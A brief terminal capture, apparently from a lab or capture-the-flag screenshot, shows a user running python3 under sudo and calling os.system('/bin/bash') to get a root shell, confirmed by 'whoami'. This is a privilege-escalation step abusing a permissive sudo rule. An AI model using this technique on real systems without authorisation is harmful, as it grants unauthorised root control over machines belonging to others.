 saket@ubuntu:/$ sudo python3
sudo python3
Python 3.8.10 (default, Jun  2 2021, 10:49:15)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
import os
>>> os.system("/bin/bash")
os.system("/bin/bash")
root@ubuntu:/# whoami
whoami
root